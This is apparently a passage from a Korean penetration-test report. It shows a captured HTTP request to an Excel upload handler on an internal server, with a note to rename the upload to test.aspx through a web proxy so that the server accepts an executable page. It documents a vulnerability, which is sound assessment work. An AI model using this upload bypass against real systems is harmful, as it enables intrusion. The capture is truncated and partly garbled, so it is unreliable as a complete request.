 POST /Management/DataRegister/DataRegisterHandler.ashx HTTP/1.1
X-Requested-With: XMLHttpRequest
Accept: */*
Content-Type: multipart/form-data; boundary=---------------------------7e319433110b38
Referer: http://10.10.35.178:8085/Management/DataRegister/DataRegisterExcelFileUpLoad.aspx?F=34
Accept-Language: ko-KR
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:
Host: 10.10.35.178:8085
Content-Length: 6793
DNT: 1
Pragma: no-cache
Cookie: ASP.NET_SessionId=y1kd3pzdn4dhoianvlwa5pm4; CEnterke
Connection: close
업로드 시도 시 웹 프록시 도구를 이용하여
test.aspx 로 파일명 변경후 업로드 시도
-----------------------------7e319433110b38
Content-Disposition: form-data; name="cmd"
excel_upload
-----------------------------7e319433110b38
Content-Disposition: form-data; name="file"; filename="C:₩Users₩Public₩Pictures₩Sample Pictures₩DataRegister_20190920110527.xls"
Content-Type: application/vnd.ms-excel